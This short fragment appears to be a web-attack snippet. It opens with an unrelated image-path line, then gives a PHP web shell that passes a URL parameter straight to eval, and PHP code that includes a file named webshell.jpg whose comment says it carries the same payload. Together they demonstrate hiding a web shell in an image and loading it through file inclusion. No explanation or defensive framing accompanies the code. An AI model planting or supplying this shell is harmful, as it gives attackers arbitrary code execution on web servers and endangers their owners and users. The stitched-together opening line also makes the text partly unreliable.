 <?php eval($_GET['cmd']); ?>
<?php
include("webshell.jpg");
// content of webshell.jpg :
// <?php eval($_GET['cmd']); ?>
?>